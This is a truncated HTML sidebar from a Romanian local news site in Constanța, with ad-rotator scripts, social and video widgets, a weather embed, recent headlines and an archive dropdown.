<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-141 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-141 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-141 .adr-next',
prev: '.e3lanat-rotator-id-141 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-141" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-509 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-509 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-509 .adr-next',
prev: '.e3lanat-rotator-id-509 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-509" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-449 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-449 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-449 .adr-next',
prev: '.e3lanat-rotator-id-449 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-449" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic pe strada Steagului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic pe strada Steagului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/">Restricții de trafic pe strada Steagului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-09T12:14:51+02:00" class="entry-date">9 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-07T13:46:34+02:00" class="entry-date">7 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/">Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-02T20:04:54+02:00" class="entry-date">2 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/">Explozie în Portul Constanța. Doi oameni morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-31T12:43:27+02:00" class="entry-date">31 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=90%2C60&ssl=1" alt="14 migranți, prinși când treceau ilegal frontiera" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=180%2C120&ssl=1" alt="14 migranți, prinși când treceau ilegal frontiera" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/">14 migranți, prinși când treceau ilegal frontiera</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-26T12:29:43+02:00" class="entry-date">26 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/apele-romane-atacate-cibernetic-hackerii-cer-rascumparare/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=90%2C60&ssl=1" alt="Apele Române atacate cibernetic. Hackerii cer răscumpărare" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/apele-romane-atacate-cibernetic-hackerii-cer-rascumparare/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=180%2C120&ssl=1" alt="Apele Române atacate cibernetic. Hackerii cer răscumpărare" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/apele-romane-atacate-cibernetic-hackerii-cer-rascumparare/">Apele Române atacate cibernetic. Hackerii cer răscumpărare</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-22T13:46:04+02:00" class="entry-date">22 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2026/01/'> ianuarie 2026 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2025/12/'> decembrie 2025 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
